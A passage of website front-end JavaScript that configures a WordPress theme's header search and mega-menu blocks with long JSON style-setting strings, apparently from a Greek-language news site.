0","date_txt":"#000000","btn_text":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","input_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_39';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_39');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#008f00","title_txt_hover":"#008f00","tds_menu_sub_active1-sub_text_color_h":"rgba(255,255,255,0.55)","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#008f00","pag_h_border":"#008f00","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active2","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#ffffff","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#008f00","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#ffffff","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"2","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","sep_tdicon":"td-icon-vertical-line","more_txt":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1","more_tdicon":"td-icon-views","main_sub_color":"#ffffff","sep_color":"#ffffff","more_icon_color":"#ffffff","sub_bg_color":"#163a6a","tds_menu_active1-main_sub_color_h":"rgba(0,0,0,0.06)","text_color":"#ffffff","tds_menu_active3-bg_color":"#163a6a","tds_menu_sub_active2-line_color":"[base64]","tds_menu_active1-line_alignment":"2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#008f00","title_txt_hover":"#008f00","tds_menu_sub_active1-sub_text_color_h":"#008f00","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#008f00","pag_h_border":"#008f00","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active2","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#008f00","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#008f00","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","tds_menu_sub_active2-line_color":"[base64]","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 